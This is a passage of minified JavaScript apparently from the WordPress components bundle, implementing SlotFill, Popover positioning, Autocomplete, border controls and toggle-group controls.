zw=Aw;function Lw(e){const t=(0,f.useContext)(zw);return{...(0,d.useObservableValue)(t.slots,e)}}const Fw={slots:(0,d.observableMap)(),fills:(0,d.observableMap)(),registerSlot:()=>{},unregisterSlot:()=>{},registerFill:()=>{},unregisterFill:()=>{},updateFill:()=>{}},Bw=(0,f.createContext)(Fw);Bw.displayName="SlotFillContext";var Vw=Bw;function Ww({name:e,children:t}){const n=(0,f.useContext)(Vw),r=(0,f.useRef)({}),o=(0,f.useRef)(t);return(0,f.useLayoutEffect)((()=>{o.current=t}),[t]),(0,f.useLayoutEffect)((()=>{const t=r.current;return n.registerFill(e,t,o.current),()=>n.unregisterFill(e,t)}),[n,e]),(0,f.useLayoutEffect)((()=>{n.updateFill(e,r.current,o.current)})),null}function $w(e){return"function"==typeof e}var Hw=function(e){var t;const n=(0,f.useContext)(Vw),r=(0,f.useRef)({}),{name:o,children:i,fillProps:s={}}=e;(0,f.useLayoutEffect)((()=>{const e=r.current;return n.registerSlot(o,e),()=>n.unregisterSlot(o,e)}),[n,o]);let a=null!==(t=(0,d.useObservableValue)(n.fills,o))&&void 0!==t?t:[];(0,d.useObservableValue)(n.slots,o)!==r.current&&(a=[]);const l=a.map((e=>function(e){return f.Children.map(e,((e,t)=>{if(!e||"string"==typeof e)return e;let n=t;return"object"==typeof e&&"key"in e&&e?.key&&(n=e.key),(0,f.cloneElement)(e,{key:n})}))}($w(e.children)?e.children(s):e.children))).filter((e=>!(0,f.isEmptyElement)(e)));return(0,kt.jsx)(kt.Fragment,{children:$w(i)?i(l):l})};const Uw={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let Yw;const Gw=new Uint8Array(16);function qw(){if(!Yw&&(Yw="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!Yw))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Yw(Gw)}const Kw=[];for(let e=0;e<256;++e)Kw.push((e+256).toString(16).slice(1));function Xw(e,t=0){return Kw[e[t+0]]+Kw[e[t+1]]+Kw[e[t+2]]+Kw[e[t+3]]+"-"+Kw[e[t+4]]+Kw[e[t+5]]+"-"+Kw[e[t+6]]+Kw[e[t+7]]+"-"+Kw[e[t+8]]+Kw[e[t+9]]+"-"+Kw[e[t+10]]+Kw[e[t+11]]+Kw[e[t+12]]+Kw[e[t+13]]+Kw[e[t+14]]+Kw[e[t+15]]}const Zw=function(e,t,n){if(Uw.randomUUID&&!t&&!e)return Uw.randomUUID();const r=(e=e||{}).random||(e.rng||qw)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,t){n=n||0;for(let e=0;e<16;++e)t[n+e]=r[e];return t}return Xw(r)},Qw=new Set,Jw=new WeakMap;function e_(e){const{children:t,document:n}=e;if(!n)return null;const r=(e=>{if(Jw.has(e))return Jw.get(e);let t=Zw().replace(/[0-9]/g,"");for(;Qw.has(t);)t=Zw().replace(/[0-9]/g,"");Qw.add(t);const n=Ia({container:e,key:t});return Jw.set(e,n),n})(n.head);return(0,kt.jsx)(Xa,{value:r,children:t})}var t_=e_;function n_({name:e,children:t}){var n;const r=(0,f.useContext)(zw),o=(0,d.useObservableValue)(r.slots,e),i=(0,f.useRef)({});if((0,f.useEffect)((()=>{const t=i.current;return r.registerFill(e,t),()=>r.unregisterFill(e,t)}),[r,e]),!o||!o.ref.current)return null;const s=(0,kt.jsx)(t_,{document:o.ref.current.ownerDocument,children:"function"==typeof t?t(null!==(n=o.fillProps)&&void 0!==n?n:{}):t});return(0,f.createPortal)(s,o.ref.current)}var r_=(0,f.forwardRef)((function(e,t){const{name:n,fillProps:r={},as:o,children:i,...s}=e,a=(0,f.useContext)(zw),l=(0,f.useRef)(null),c=(0,f.useRef)(r);return(0,f.useLayoutEffect)((()=>{c.current=r}),[r]),(0,f.useLayoutEffect)((()=>(a.registerSlot(n,l,c.current),()=>a.unregisterSlot(n,l))),[a,n]),(0,f.useLayoutEffect)((()=>{a.updateSlot(n,l,c.current)})),(0,kt.jsx)(kl,{as:o,ref:(0,d.useMergeRefs)([t,l]),...s})}));const o_=window.wp.isShallowEqual;var i_=o.n(o_);function s_(){const e=(0,d.observableMap)(),t=(0,d.observableMap)();return{slots:e,fills:t,registerSlot:(t,n,r)=>{e.set(t,{ref:n,fillProps:r})},updateSlot:(t,n,r)=>{const o=e.get(t);o&&o.ref===n&&(i_()(o.fillProps,r)||e.set(t,{ref:n,fillProps:r}))},unregisterSlot:(t,n)=>{const r=e.get(t);r&&r.ref===n&&e.delete(t)},registerFill:(e,n)=>{t.set(e,[...t.get(e)||[],n])},unregisterFill:(e,n)=>{const r=t.get(e);r&&t.set(e,r.filter((e=>e!==n)))}}}function a_({children:e}){const[t]=(0,f.useState)(s_);return(0,kt.jsx)(zw.Provider,{value:t,children:e})}function l_(){const e=(0,d.observableMap)(),t=(0,d.observableMap)();return{slots:e,fills:t,registerSlot:function(t,n){e.set(t,n)},unregisterSlot:function(t,n){e.get(t)===n&&e.delete(t)},registerFill:function(e,n,r){t.set(e,[...t.get(e)||[],{instance:n,children:r}])},unregisterFill:function(e,n){const r=t.get(e);r&&t.set(e,r.filter((e=>e.instance!==n)))},updateFill:function(e,n,r){const o=t.get(e);if(!o)return;const i=o.find((e=>e.instance===n));i&&i.children!==r&&t.set(e,o.map((e=>e.instance===n?{instance:n,children:r}:e)))}}}var c_=function({children:e}){const[t]=(0,f.useState)(l_);return(0,kt.jsx)(Vw.Provider,{value:t,children:e})};function u_(e){return(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(Ww,{...e}),(0,kt.jsx)(n_,{...e})]})}const d_=(0,f.forwardRef)((function(e,t){const{bubblesVirtually:n,...r}=e;return n?(0,kt.jsx)(r_,{...r,ref:t}):(0,kt.jsx)(Hw,{...r})}));function f_({children:e,passthrough:t=!1}){return!(0,f.useContext)(zw).isDefault&&t?(0,kt.jsx)(kt.Fragment,{children:e}):(0,kt.jsx)(c_,{children:(0,kt.jsx)(a_,{children:e})})}function h_(e){const t="symbol"==typeof e?e.description:e,n=t=>(0,kt.jsx)(u_,{name:e,...t});n.displayName=`${t}Fill`;const r=t=>(0,kt.jsx)(d_,{name:e,...t});return r.displayName=`${t}Slot`,r.__unstableName=e,{name:e,Fill:n,Slot:r}}f_.displayName="SlotFillProvider";const p_="Popover",m_=()=>(0,kt.jsxs)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 100 100",className:"components-popover__triangle",role:"presentation",children:[(0,kt.jsx)(a.Path,{className:"components-popover__triangle-bg",d:"M 0 0 L 50 50 L 100 0"}),(0,kt.jsx)(a.Path,{className:"components-popover__triangle-border",d:"M 0 0 L 50 50 L 100 0",vectorEffect:"non-scaling-stroke"})]}),g_=(0,f.createContext)(void 0);g_.displayName="__unstableSlotNameContext";const v_="components-popover__fallback-container",b_=(0,f.forwardRef)((({name:e=p_},t)=>(0,kt.jsx)(d_,{bubblesVirtually:!0,name:e,className:"popover-slot",ref:t}))),x_=Object.assign(ul(((e,t)=>{const{animate:n=!0,headerTitle:r,constrainTabbing:o,onClose:i,children:s,className:a,noArrow:l=!0,position:h,placement:p="bottom-start",offset:m=0,focusOnMount:g="firstElement",anchor:v,expandOnMobile:b,onFocusOutside:x,__unstableSlotName:y=p_,flip:w=!0,resize:_=!0,shift:S=!1,inline:C=!1,variant:k,style:j,__unstableForcePosition:E,anchorRef:M,anchorRect:N,getAnchorRect:T,isAlternate:P,...D}=cl(e,"Popover");let I=w,R=_;void 0!==E&&(Ji()("`__unstableForcePosition` prop in wp.components.Popover",{since:"6.1",version:"6.3",alternative:"`flip={ false }` and  `resize={ false }`"}),I=!E,R=!E),void 0!==M&&Ji()("`anchorRef` prop in wp.components.Popover",{since:"6.1",alternative:"`anchor` prop"}),void 0!==N&&Ji()("`anchorRect` prop in wp.components.Popover",{since:"6.1",alternative:"`anchor` prop"}),void 0!==T&&Ji()("`getAnchorRect` prop in wp.components.Popover",{since:"6.1",alternative:"`anchor` prop"});const O=P?"toolbar":k;void 0!==P&&Ji()("`isAlternate` prop in wp.components.Popover",{since:"6.2",alternative:"`variant` prop with the `'toolbar'` value"});const A=(0,f.useRef)(null),[z,L]=(0,f.useState)(null),F=(0,f.useCallback)((e=>{L(e)}),[]),B=(0,d.useViewportMatch)("medium","<"),V=b&&B,W=!V&&!l,H=h?ns(h):p,U=[..."overlay"===p?[{name:"overlay",fn:({rects:e})=>e.reference},Ii({apply({rects:e,elements:t}){var n;const{firstElementChild:r}=null!==(n=t.floating)&&void 0!==n?n:{};r instanceof HTMLElement&&Object.assign(r.style,{width:`${e.reference.width}px`,height:`${e.reference.height}px`})}})]:[],Ho(m),I&&Di(),R&&Ii({padding:8,apply(e){var t;const{firstElementChild:n}=null!==(t=J.floating.current)&&void 0!==t?t:{};n instanceof HTMLElement&&Object.assign(n.style,{maxHeight:`${Math.max(0,e.availableHeight)}px`,overflow:"auto"})}}),S&&Pi({crossAxis:!0,limiter:Oi(),padding:1}),Cw({element:A})],Y=(0,f.useContext)(g_)||y,G=Lw(Y);let q;(i||x)&&(q=(e,t)=>{"focus-outside"===e&&x?x(t):i&&i()});const[K,X]=(0,d.__experimentalUseDialog)({constrainTabbing:o,focusOnMount:g,__unstableOnClose:q,onClose:q}),{x:Z,y:Q,refs:J,strategy:ee,update:te,placement:ne,middlewareData:{arrow:re}}=function(e){void 0===e&&(e={});const{placement:t="bottom",strategy:n="absolute",middleware:r=[],platform:o,elements:{reference:i,floating:s}={},transform:a=!0,whileElementsMounted:l,open:c}=e,[u,d]=$.useState({x:0,y:0,strategy:n,placement:t,middlewareData:{},isPositioned:!1}),[f,h]=$.useState(r);jw(f,r)||h(r);const[p,m]=$.useState(null),[g,v]=$.useState(null),b=$.useCallback((e=>{e!==_.current&&(_.current=e,m(e))}),[]),x=$.useCallback((e=>{e!==S.current&&(S.current=e,v(e))}),[]),y=i||p,w=s||g,_=$.useRef(null),S=$.useRef(null),C=$.useRef(u),k=null!=l,j=Nw(l),E=Nw(o),M=$.useCallback((()=>{if(!_.current||!S.current)return;const e={placement:t,strategy:n,middleware:f};E.current&&(e.platform=E.current),Ai(_.current,S.current,e).then((e=>{const t={...e,isPositioned:!0};N.current&&!jw(C.current,t)&&(C.current=t,Xr.flushSync((()=>{d(t)})))}))}),[f,t,n,E]);kw((()=>{!1===c&&C.current.isPositioned&&(C.current.isPositioned=!1,d((e=>({...e,isPositioned:!1}))))}),[c]);const N=$.useRef(!1);kw((()=>(N.current=!0,()=>{N.current=!1})),[]),kw((()=>{if(y&&(_.current=y),w&&(S.current=w),y&&w){if(j.current)return j.current(y,w,M);M()}}),[y,w,M,j,k]);const T=$.useMemo((()=>({reference:_,floating:S,setReference:b,setFloating:x})),[b,x]),P=$.useMemo((()=>({reference:y,floating:w})),[y,w]),D=$.useMemo((()=>{const e={position:n,left:0,top:0};if(!P.floating)return e;const t=Mw(P.floating,u.x),r=Mw(P.floating,u.y);return a?{...e,transform:"translate("+t+"px, "+r+"px)",...Ew(P.floating)>=1.5&&{willChange:"transform"}}:{position:n,left:t,top:r}}),[n,a,P.floating,u.x,u.y]);return $.useMemo((()=>({...u,update:M,refs:T,elements:P,floatingStyles:D})),[u,M,T,P,D])}({placement:"overlay"===H?void 0:H,middleware:U,whileElementsMounted:(e,t,n)=>Ti(e,t,n,{layoutShift:!1,animationFrame:!0})}),oe=(0,f.useCallback)((e=>{A.current=e,te()}),[te]),ie=M?.top,se=M?.bottom,ae=M?.startContainer,le=M?.current;(0,f.useLayoutEffect)((()=>{const e=(({anchor:e,anchorRef:t,anchorRect:n,getAnchorRect:r,fallbackReferenceElement:o})=>{var i;let s=null;return e?s=e:function(e){return!!e?.top}(t)?s={getBoundingClientRect(){const e=t.top.getBoundingClientRect(),n=t.bottom.getBoundingClientRect();return new window.DOMRect(e.x,e.y,e.width,n.bottom-e.top)}}:function(e){return!!e?.current}(t)?s=t.current:t?s=t:n?s={getBoundingClientRect:()=>n}:r?s={getBoundingClientRect(){var e,t,n,i;const s=r(o);return new window.DOMRect(null!==(e=s.x)&&void 0!==e?e:s.left,null!==(t=s.y)&&void 0!==t?t:s.top,null!==(n=s.width)&&void 0!==n?n:s.right-s.left,null!==(i=s.height)&&void 0!==i?i:s.bottom-s.top)}}:o&&(s=o.parentElement),null!==(i=s)&&void 0!==i?i:null})({anchor:v,anchorRef:M,anchorRect:N,getAnchorRect:T,fallbackReferenceElement:z});J.setReference(e)}),[v,M,ie,se,ae,le,N,T,z,J]);const ce=(0,d.useMergeRefs)([J.setFloating,K,t]),ue=V?void 0:{position:ee,top:0,left:0,x:os(Z),y:os(Q)},de=(0,d.useReducedMotion)(),fe=n&&!V&&!de,[he,pe]=(0,f.useState)(!1),{style:me,...ge}=(0,f.useMemo)((()=>(e=>{const t=e.startsWith("top")||e.startsWith("bottom")?"translateY":"translateX",n=e.startsWith("top")||e.startsWith("left")?1:-1;return{style:rs[e],initial:{opacity:0,scale:0,[t]:2*n+"em"},animate:{opacity:1,scale:1,[t]:0},transition:{duration:.1,ease:[0,0,.2,1]}}})(ne)),[ne]),ve=fe?{style:{...j,...me,...ue},onAnimationComplete:()=>pe(!0),...ge}:{animate:!1,style:{...j,...ue}},be=(!fe||he)&&null!==Z&&null!==Q;let xe=(0,kt.jsxs)(sv.div,{className:c(a,{"is-expanded":V,"is-positioned":be,[`is-${"toolbar"===O?"alternate":O}`]:O}),...ve,...D,ref:ce,...X,tabIndex:-1,children:[V&&(0,kt.jsx)(Rw,{}),V&&(0,kt.jsxs)("div",{className:"components-popover__header",children:[(0,kt.jsx)("span",{className:"components-popover__header-title",children:r}),(0,kt.jsx)(Hy,{className:"components-popover__close",size:"small",icon:Tw,onClick:i,label:(0,u.__)("Close")})]}),(0,kt.jsx)("div",{className:"components-popover__content",children:s}),W&&(0,kt.jsx)("div",{ref:oe,className:["components-popover__arrow",`is-${ne.split("-")[0]}`].join(" "),style:{left:void 0!==re?.x&&Number.isFinite(re.x)?`${re.x}px`:"",top:void 0!==re?.y&&Number.isFinite(re.y)?`${re.y}px`:""},children:(0,kt.jsx)(m_,{})})]});const ye=G.ref&&!C,we=M||N||v;return ye?xe=(0,kt.jsx)(u_,{name:Y,children:xe}):C||(xe=(0,f.createPortal)((0,kt.jsx)(e_,{document,children:xe}),(()=>{let e=document.body.querySelector("."+v_);return e||(e=document.createElement("div"),e.className=v_,document.body.append(e)),e})())),we?xe:(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)("span",{ref:F}),xe]})}),"Popover"),{Slot:Object.assign(b_,{displayName:"Popover.Slot"}),__unstableSlotNameProvider:Object.assign(g_.Provider,{displayName:"Popover.__unstableSlotNameProvider"})});var y_=x_;function w_({items:e,onSelect:t,selectedIndex:n,instanceId:r,listBoxId:o,className:i,Component:s="div"}){return(0,kt.jsx)(s,{id:o,role:"listbox",className:"components-autocomplete__results",children:e.map(((e,o)=>(0,kt.jsx)(Hy,{id:`components-autocomplete-item-${r}-${e.key}`,role:"option",__next40pxDefaultSize:!0,"aria-selected":o===n,accessibleWhenDisabled:!0,disabled:e.isDisabled,className:c("components-autocomplete__result",i,{"is-selected":o===n}),variant:o===n?"primary":void 0,onClick:()=>t(e),children:e.label},e.key)))})}function __(e){var t;const n=null!==(t=e.useItems)&&void 0!==t?t:Sw(e);return function({filterValue:e,instanceId:t,listBoxId:r,className:o,selectedIndex:i,onChangeOptions:s,onSelect:a,onReset:l,reset:c,contentRef:h}){const[p]=n(e),m=(0,gw.useAnchor)({editableContentElement:h.current}),[g,v]=(0,f.useState)(!1),b=(0,f.useRef)(null),x=(0,d.useMergeRefs)([b,(0,d.useRefEffect)((e=>{h.current&&v(e.ownerDocument!==h.current.ownerDocument)}),[h])]);var y,w;y=b,w=c,(0,f.useEffect)((()=>{const e=e=>{y.current&&!y.current.contains(e.target)&&w(e)};return document.addEventListener("mousedown",e),document.addEventListener("touchstart",e),()=>{document.removeEventListener("mousedown",e),document.removeEventListener("touchstart",e)}}),[w,y]);const _=(0,d.useDebounce)(vw.speak,500);return(0,f.useLayoutEffect)((()=>{s(p),function(t){_&&(t.length?_(e?(0,u.sprintf)((0,u._n)("%d result found, use up and down arrow keys to navigate.","%d results found, use up and down arrow keys to navigate.",t.length),t.length):(0,u.sprintf)((0,u._n)("Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.","Initial %d results loaded. Type to filter all available results. Use up and down arrow keys to navigate.",t.length),t.length),"assertive"):_((0,u.__)("No results."),"assertive"))}(p)}),[p]),0===p.length?null:(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(y_,{focusOnMount:!1,onClose:l,placement:"top-start",className:"components-autocomplete__popover",anchor:m,ref:x,children:(0,kt.jsx)(w_,{items:p,onSelect:a,selectedIndex:i,instanceId:t,listBoxId:r,className:o})}),h.current&&g&&(0,Xr.createPortal)((0,kt.jsx)(w_,{items:p,onSelect:a,selectedIndex:i,instanceId:t,listBoxId:r,className:o,Component:jl}),h.current.ownerDocument.body)]})}}const S_=e=>{if(null===e)return"";switch(typeof e){case"string":case"number":return e.toString();case"object":return e instanceof Array?e.map(S_).join(""):"props"in e?S_(e.props.children):"";default:return""}};var C_=S_;const k_=[],j_={};function E_({record:e,onChange:t,onReplace:n,completers:r,contentRef:o}){const i=(0,d.useInstanceId)(j_),[s,a]=(0,f.useState)(0),[l,c]=(0,f.useState)(k_),[u,h]=(0,f.useState)(""),[p,m]=(0,f.useState)(null),[g,v]=(0,f.useState)(null),b=(0,f.useRef)(!1);function x(r){const{getOptionCompletion:i}=p||{};if(!r.isDisabled){if(i){const o=i(r.value,u),s=(e=>null!==e&&"object"==typeof e&&"action"in e&&void 0!==e.action&&"value"in e&&void 0!==e.value)(o)?o:{action:"insert-at-caret",value:o};if("replace"===s.action)return void n([s.value]);"insert-at-caret"===s.action&&function(n){if(null===p)return;const r=e.start,o=r-p.triggerPrefix.length-u.length,i=(0,gw.create)({html:(0,f.renderToString)(n)});t((0,gw.insert)(e,i,o,r))}(s.value)}y(),o.current?.focus()}}function y(){a(0),c(k_),h(""),m(null),v(null)}const w=(0,f.useMemo)((()=>(0,gw.isCollapsed)(e)?(0,gw.getTextContent)((0,gw.slice)(e,0)):""),[e]);(0,f.useEffect)((()=>{if(!w)return void(p&&y());const t=r.reduce(((e,t)=>w.lastIndexOf(t.triggerPrefix)>(null!==e?w.lastIndexOf(e.triggerPrefix):-1)?t:e),null);if(!t)return void(p&&y());const{allowContext:n,triggerPrefix:o}=t,i=w.lastIndexOf(o),s=w.slice(i+o.length);if(s.length>50)return;const a=0===l.length,c=s.split(/\s/),u=1===c.length,d=b.current&&c.length<=3;if(a&&!d&&!u)return void(p&&y());const f=(0,gw.getTextContent)((0,gw.slice)(e,void 0,(0,gw.getTextContent)(e).length));if(n&&!n(w.slice(0,i),f))return void(p&&y());if(/^\s/.test(s)||/\s\s+$/.test(s))return void(p&&y());if(!/[\u0000-\uFFFF]*$/.test(s))return void(p&&y());const x=_w(t.triggerPrefix),_=mw()(w),S=_.slice(_.lastIndexOf(t.triggerPrefix)).match(new RegExp(`${x}([\0-￿]*)$`)),C=S&&S[1];m(t),v((()=>t!==p?__(t):g)),h(null===C?"":C)}),[w]);const{key:_=""}=l[s]||{},{className:S}=p||{},C=!!p&&l.length>0,k=C?`components-autocomplete-listbox-${i}`:void 0,j=C?`components-autocomplete-item-${i}-${_}`:null,E=void 0!==e.start,M=!!w&&E&&!!g;return{listBoxId:k,activeId:j,onKeyDown:vy((function(e){if(b.current="Backspace"===e.key,p&&0!==l.length&&!e.defaultPrevented){switch(e.key){case"ArrowUp":{const e=(0===s?l.length:s)-1;a(e),(0,bw.isAppleOS)()&&(0,vw.speak)(C_(l[e].label),"assertive");break}case"ArrowDown":{const e=(s+1)%l.length;a(e),(0,bw.isAppleOS)()&&(0,vw.speak)(C_(l[e].label),"assertive");break}case"Escape":m(null),v(null),e.preventDefault();break;case"Enter":x(l[s]);break;case"ArrowLeft":case"ArrowRight":return void y();default:return}e.preventDefault()}})),popover:M&&(0,kt.jsx)(g,{className:S,filterValue:u,instanceId:i,listBoxId:k,selectedIndex:s,onChangeOptions:function(e){a(e.length===l.length?s:0),c(e)},onSelect:x,value:e,contentRef:o,reset:y})}}function M_(e){const t=(0,f.useRef)(null),n=(0,f.useRef)(),{record:r}=e,o=function(e){const t=(0,f.useRef)(new Set);return t.current.add(e),t.current.size>2&&t.current.delete(Array.from(t.current)[0]),Array.from(t.current)[0]}(r),{popover:i,listBoxId:s,activeId:a,onKeyDown:l}=E_({...e,contentRef:t});n.current=l;const c=(0,d.useMergeRefs)([t,(0,d.useRefEffect)((e=>{function t(e){n.current?.(e)}return e.addEventListener("keydown",t),()=>{e.removeEventListener("keydown",t)}}),[])]);return r.text!==o?.text?{ref:c,children:i,"aria-autocomplete":s?"list":void 0,"aria-owns":s,"aria-activedescendant":a}:{ref:c}}function N_({children:e,isSelected:t,...n}){const{popover:r,...o}=E_(n);return(0,kt.jsxs)(kt.Fragment,{children:[e(o),t&&r]})}function T_(e){const{help:t,id:n,...r}=e,o=(0,d.useInstanceId)(Oy,"wp-components-base-control",n);return{baseControlProps:{id:o,help:t,...r},controlProps:{id:o,...t?{"aria-describedby":`${o}__help`}:{}}}}var P_=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M10 17.389H8.444A5.194 5.194 0 1 1 8.444 7H10v1.5H8.444a3.694 3.694 0 0 0 0 7.389H10v1.5ZM14 7h1.556a5.194 5.194 0 0 1 0 10.39H14v-1.5h1.556a3.694 3.694 0 0 0 0-7.39H14V7Zm-4.5 6h5v-1.5h-5V13Z"})}),D_=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M17.031 4.703 15.576 4l-1.56 3H14v.03l-2.324 4.47H9.5V13h1.396l-1.502 2.889h-.95a3.694 3.694 0 0 1 0-7.389H10V7H8.444a5.194 5.194 0 1 0 0 10.389h.17L7.5 19.53l1.416.719L15.049 8.5h.507a3.694 3.694 0 0 1 0 7.39H14v1.5h1.556a5.194 5.194 0 0 0 .273-10.383l1.202-2.304Z"})});const I_=Dl("",""),R_={name:"bjn8wh",styles:"position:relative"},O_=e=>{const{color:t=Fl.gray[200],style:n="solid",width:r=Wl.borderWidth}=e||{};return`${t} ${!!r&&"0"!==r||!!t?n||"solid":n} ${r!==Wl.borderWidth?`clamp(1px, ${r}, 10px)`:r}`},A_={name:"1nwbfnf",styles:"grid-column:span 2;margin:0 auto"};function z_(e){const{className:t,size:n="default",...r}=cl(e,"BorderBoxControlLinkedButton"),o=ll();return{...r,className:(0,f.useMemo)((()=>o((e=>Dl("position:absolute;top:","__unstable-large"===e?"8px":"3px",";",kv({right:0})()," line-height:0;",""))(n),t)),[t,o,n])}}var L_=ul(((e,t)=>{const{className:n,isLinked:r,...o}=z_(e),i=r?(0,u.__)("Unlink sides"):(0,u.__)("Link sides");return(0,kt.jsx)(Hy,{...o,size:"small",icon:r?P_:D_,iconSize:24,label:i,ref:t,className:n})}),"BorderBoxControlLinkedButton");function F_(e){const{className:t,value:n,size:r="default",...o}=cl(e,"BorderBoxControlVisualizer"),i=ll(),s=(0,f.useMemo)((()=>i(((e,t)=>Dl("position:absolute;top:","__unstable-large"===t?"20px":"15px",";right:","__unstable-large"===t?"39px":"29px",";bottom:","__unstable-large"===t?"20px":"15px",";left:","__unstable-large"===t?"39px":"29px",";border-top:",O_(e?.top),";border-bottom:",O_(e?.bottom),";",kv({borderLeft:O_(e?.left)})()," ",kv({borderRight:O_(e?.right)})(),";",""))(n,r),t)),[i,t,n,r]);return{...o,className:s,value:n}}var B_=ul(((e,t)=>{const{value:n,...r}=F_(e);return(0,kt.jsx)(kl,{...r,ref:t})}),"BorderBoxControlVisualizer"),V_=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M5 11.25h14v1.5H5z"})}),W_=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{fillRule:"evenodd",d:"M5 11.25h3v1.5H5v-1.5zm5.5 0h3v1.5h-3v-1.5zm8.5 0h-3v1.5h3v-1.5z",clipRule:"evenodd"})}),$_=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{fillRule:"evenodd",d:"M5.25 11.25h1.5v1.5h-1.5v-1.5zm3 0h1.5v1.5h-1.5v-1.5zm4.5 0h-1.5v1.5h1.5v-1.5zm1.5 0h1.5v1.5h-1.5v-1.5zm4.5 0h-1.5v1.5h1.5v-1.5z",clipRule:"evenodd"})});const H_=e=>{const t=Dl("border-color:",Fl.ui.border,";","");return Dl(e&&t," &:hover{border-color:",Fl.ui.borderHover,";}&:focus-within{border-color:",Fl.ui.borderFocus,";box-shadow:",Wl.controlBoxShadowFocus,";z-index:1;outline:2px solid transparent;outline-offset:-2px;}","")};var U_={name:"1aqh2c7",styles:"min-height:40px;padding:3px"},Y_={name:"1ndywgm",styles:"min-height:36px;padding:2px"};const G_=e=>({default:Y_,"__unstable-large":U_}[e]),q_={name:"7whenc",styles:"display:flex;width:100%"},K_=Sl("div",{target:"eakva830"})({name:"zjik7",styles:"display:flex"});function X_(e={}){var t,n=D(e,[]);const r=null==(t=n.store)?void 0:t.getState(),o=vt(P(T({},n),{focusLoop:W(n.focusLoop,null==r?void 0:r.focusLoop,!0)})),i=Ye(P(T({},o.getState()),{value:W(n.value,null==r?void 0:r.value,n.defaultValue,null)}),o,n.store);return P(T(T({},o),i),{setValue:e=>i.setState("value",e)})}function Z_(e={}){const[t,n]=st(X_,e);return function(e,t,n){return it(e=xt(e,t,n),n,"value","setValue"),e}(t,n,e)}var Q_=Tt([At],[zt]),J_=Q_.useContext,eS=(Q_.useScopedContext,Q_.useProviderContext),tS=(Q_.ContextProvider,Q_.ScopedContextProvider),nS=Nt((function(e){var t=e,{store:n}=t,r=_(t,["store"]);const o=eS();return L(n=n||o,!1),r=Ae(r,(e=>(0,kt.jsx)(tS,{value:n,children:e})),[n]),r=y({role:"radiogroup"},r),r=fn(y({store:n},r))})),rS=jt((function(e){return Mt("div",nS(e))}));const oS=(0,f.createContext)({});oS.displayName="ToggleGroupControlContext";var iS=oS;function sS(e){const t=(0,f.useRef)(!0),n=(0,d.usePrevious)(e),r=(0,f.useRef)(!1);(0,f.useEffect)((()=>{t.current&&(t.current=!1)}),[]);const o=r.current||!t.current&&n!==e;return(0,f.useEffect)((()=>{r.current=o}),[o]),o?{value:null!=e?e:"",defaultValue:void 0}:{value:void 0,defaultValue:e}}const aS=(0,f.forwardRef)((function({children:e,isAdaptiveWidth:t,label:n,onChange:r,size:o,value:i,id:s,setSelectedElement:a,...l},c){const h=(0,d.useInstanceId)(aS,"toggle-group-control-as-radio-group"),p=s||h,{value:m,defaultValue:g}=sS(i),v=r?e=>{r(null!=e?e:void 0)}:void 0,b=Z_({defaultValue:g,value:m,setValue:v,rtl:(0,u.isRTL)()}),x=rt(b,"value"),y=b.setValue;(0,f.useEffect)((()=>{""===x&&b.setActiveId(void 0)}),[b,x]);const w=(0,f.useMemo)((()=>({activeItemIsNotFirstItem:()=>b.getState().activeId!==b.first(),baseId:p,isBlock:!t,size:o,value:x,setValue:y,setSelectedElement:a})),[p,t,b,x,a,y,o]);return(0,kt.jsx)(iS.Provider,{value:w,children:(0,kt.jsx)(rS,{store:b,"aria-label":n,render:(0,kt.jsx)(kl,{}),...l,id:p,ref:c,children:e})})}));function lS({defaultValue:e,onChange:t,value:n}){const r=void 0!==n,o=r?n:e,[i,s]=(0,f.useState)(o),a=r?n:i,l=(0,f.useCallback)(((e,...n)=>{s(e),t?.(e,...n)}),[t]);let c;return c=r&&"function"==typeof t?t:r||"function"!=typeof t?s:l,[a,c]}const cS=(0,f.forwardRef)((function({children:e,isAdaptiveWidth:t,label:n,onChange:r,size:o,value:i,id:s,setSelectedElement:a,...l},c){const u=(0,d.useInstanceId)(cS,"toggle-group-control-as-button-group"),h=s||u,{value:p,defaultValue:m}=sS(i),[g,v]=lS({defaultValue:m,value:p,onChange:r}),b=(0,f.useMemo)((()=>({baseId:h,value:g,setValue:v,isBlock:!t,isDeselectable:!0,size:o,setSelectedElement:a})),[h,g,v,t,o,a]);return(0,kt.jsx)(iS.Provider,{value:b,children:(0,kt.jsx)(kl,{"aria-label":n,...l,ref:c,role:"group",children:e})})})),uS={element:void 0,top:0,right:0,bottom:0,left:0,width:0,height:0};function dS(e,t=[]){const[n,r]=(0,f.useState)(uS),o=(0,f.useRef)(),i=(0,d.useEvent)((()=>{if(e&&e.isConnected){const t=function(e){var t,n,r;const o=e.getBoundingClientRect();if(0===o.width||0===o.height)return;const i=e.offsetParent,s=null!==(t=i?.getBoundingClientRect())&&void 0!==t?t:uS,a=null!==(n=i?.scrollLeft)&&void 0!==n?n:0,l=null!==(r=i?.scrollTop)&&void 0!==r?r:0,c=parseFloat(getComputedStyle(e).width),u=parseFloat(getComputedStyle(e).height),d=c/o.width,f=u/o.height;return{element:e,top:(o.top-s?.top)*f+l,right:(s?.right-o.right)*d-a,bottom:(s?.bottom-o.bottom)*f-l,left:(o.left-s?.left)*d+a,width:c,height:u}}(e);if(t)return r(t),clearInterval(o.current),!0}else 